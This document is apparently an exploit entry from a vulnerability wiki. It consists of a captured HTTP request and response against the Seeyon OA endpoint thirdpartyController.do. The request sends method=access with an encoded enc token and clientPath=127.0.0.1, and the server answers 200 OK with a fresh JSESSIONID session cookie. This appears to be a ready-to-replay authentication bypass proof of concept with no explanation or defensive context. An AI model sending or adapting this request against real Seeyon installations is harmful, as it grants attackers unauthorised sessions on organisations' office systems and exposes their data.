 Pretty Raw \n Actions
1 POST /seeyon/thirdpartyController.do HTTP/1.1
2 Host:
3 User-Agent: python-requests/2.25.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 137
8 Content-Type: application/x-www-form-urlencoded
9
10 method=access&enc=
TT5uZnR0YmhmL21qb2wvZXBkL2dwbWVmcy9wcWZvJ04%2BLjgzODQxNDMxMjQzNDU4NTkyNzknVT4zNjk0NzI5NDo3MjU4&
clientPath=127.0.0.1
11
12
Search...
0 matches
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Set-Cookie: JSESSIONID=096386903CD052FDCBCD5D8B4FDA7ADD; Path=/seeyon; HttpOnly
3 Pragma: No-cache
4 Cache-Control: no-store
5 Expires: Thu, 01 Jan 1970 00:00:00 GMT
6 Content-Type: text/html;charset=UTF-8
7 Content-Language: zh-CN
8 Vary: Accept-Encoding
9 Date: Mon, 12 Apr 2021 06:20:11 GMT
10 Connection: close
11 Server: SY8045
12 Content-Length: 3818
13
14
15
16
17 <html>
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
20
21
22
23
24
25
26
27
28 <!DOCTYPE html>
29
30 <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
31
32
33
34
Search...
0 matches
PeiQi 文库